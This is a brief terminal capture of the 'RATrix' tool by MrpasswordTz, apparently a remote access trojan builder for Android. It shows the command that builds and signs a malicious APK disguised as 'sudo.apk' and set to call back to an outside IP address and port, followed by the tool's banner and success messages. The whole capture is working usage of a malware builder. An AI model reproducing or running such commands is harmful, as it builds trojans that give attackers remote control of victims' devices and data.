 .../Download/RATrix $ python3 raTrix.py --build -i 193.161.193
.99 -p 43978 -o sudo.apk
#  _____         _______   _
# |  __ \     /\|__   __| (_)
# | |__) |   /  \  | |_ __ ___  __
# |  _  /   / /\ \ | | '__| \ \/ /
# | | \ \  / ____ \| | |  | |>  <
# |_|  \_\/_/    \_\_|_|  |_/_/\_
#                                         - By MrpasswordTz
[INFO] Generating APK
[INFO] Building APK |
[SUCCESS] Successfully apk built in /storage/emulated/0/Downlo
ad/RATrix/sudo.apk
[INFO] Signing the apk
[INFO] Signing Apk |
[SUCCESS] Successfully signed the apk sudo.apk
.../Download/RATrix $